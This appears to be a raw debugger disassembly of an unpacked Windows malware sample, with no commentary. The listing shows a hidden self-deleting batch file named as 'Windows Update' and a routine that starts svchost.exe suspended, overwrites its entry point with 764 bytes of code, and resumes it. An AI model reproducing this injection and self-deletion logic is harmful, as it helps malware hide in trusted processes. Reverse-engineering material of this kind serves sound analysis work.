 0040104E > 90 NOP
0040104F . 90 NOP
00401050 . 90 NOP
00401051 . 87CE XCHG ESI,ECX
00401053 . 87CE XCHG ESI,ECX
00401055 . 68 94010000 PUSH 194
0040105A . 68 82144000 PUSH unpacked.00401482 ASCII "@Title Windows Update♪◙:d♪◙@del %1
0040105F . 68 1F164000 PUSH unpacked.0040161F ASCII "c.bat"
00401064 . E8 BF000000 CALL unpacked.00401128
00401069 . 68 00010000 PUSH 100 BufSize = 100 (256.)
0040106E . 68 25164000 PUSH unpacked.00401625 PathBuffer = unpacked.00401625
00401073 . 6A 00 PUSH 0 hModule = NULL
00401075 . FF15 6E204000 CALL DWORD PTR DS:[<&kernel32.GetModule GetModuleFileNameA
0040107B . C605 24164000 MOV BYTE PTR DS:[401624],20
00401082 . 6A 00 PUSH 0 ShowState = SW_HIDE
00401084 . 68 1F164000 PUSH unpacked.0040161F CmdLine = "c.bat"
00401089 . FF15 7E204000 CALL DWORD PTR DS:[<&kernel32.WinExec>] WinExec
0040108F . 6A 01 PUSH 1 Flags = DONT_RESOLVE_DLL_REFERENCES
00401091 . 6A 00 PUSH 0 hFile = NULL
00401093 . 68 6E114000 PUSH unpacked.0040116E FileName = "svchost.exe"
00401098 . FF15 72204000 CALL DWORD PTR DS:[<&kernel32.LoadLibra LoadLibraryExA
0040109E . 85C0 TEST EAX,EAX
004010A0 .v0F84 81000000 JE unpacked.00401127
004010A6 . 0340 3C ADD EAX,DWORD PTR DS:[EAX+3C]
004010A9 . 8B78 28 MOV EDI,DWORD PTR DS:[EAX+28]
004010AC . 0378 34 ADD EDI,DWORD PTR DS:[EAX+34]
004010AF . C705 39184000 MOV DWORD PTR DS:[401839],44
004010B9 . 66:C705 69184 MOV WORD PTR DS:[401869],5
004010C2 . 68 86184000 PUSH unpacked.00401886 pProcessInfo = unpacked.00401886
004010C7 . 68 39184000 PUSH unpacked.00401839 pStartupInfo = unpacked.00401839
004010CC . 6A 00 PUSH 0 CurrentDir = NULL
004010CE . 6A 00 PUSH 0 pEnvironment = NULL
004010D0 . 6A 04 PUSH 4 CreationFlags = CREATE_SUSPENDED
004010D2 . 6A 00 PUSH 0 InheritHandles = FALSE
004010D4 . 6A 00 PUSH 0 pThreadSecurity = NULL
004010D6 . 6A 00 PUSH 0 pProcessSecurity = NULL
004010D8 . 68 6E114000 PUSH unpacked.0040116E CommandLine = "svchost.exe"
004010DD . 6A 00 PUSH 0 ModuleFileName = NULL
004010DF . FF15 6A204000 CALL DWORD PTR DS:[<&kernel32.CreatePro CreateProcessA
004010E5 . 85C0 TEST EAX,EAX
004010E7 .v74 3E JE SHORT unpacked.00401127
004010E9 . 68 2B184000 PUSH unpacked.0040182B pOldProtect = unpacked.0040182B
004010EE . 6A 40 PUSH 40 NewProtect = PAGE_EXECUTE_READWRITE
004010F0 . 68 FC020000 PUSH 2FC Size = 2FC (764.)
004010F5 . 57 PUSH EDI Address
004010F6 . FF35 86184000 PUSH DWORD PTR DS:[401886] hProcess = NULL
004010FC . FF15 7A204000 CALL DWORD PTR DS:[<&kernel32.VirtualPr VirtualProtectEx
00401102 . 6A 00 PUSH 0 pBytesWritten = NULL
00401104 . 68 FC020000 PUSH 2FC BytesToWrite = 2FC (764.)
00401109 . 68 80114000 PUSH unpacked.00401180 Buffer = unpacked.00401180
0040110E . 57 PUSH EDI Address
0040110F . FF35 86184000 PUSH DWORD PTR DS:[401886] hProcess = NULL
00401115 . FF15 86204000 CALL DWORD PTR DS:[<&kernel32.WriteProc WriteProcessMemory
0040111B . FF35 8A184000 PUSH DWORD PTR DS:[40188A] hThread = NULL
00401121 . FF15 76204000 CALL DWORD PTR DS:[<&kernel32.ResumeThr ResumeThread
00401127 > C3 RETN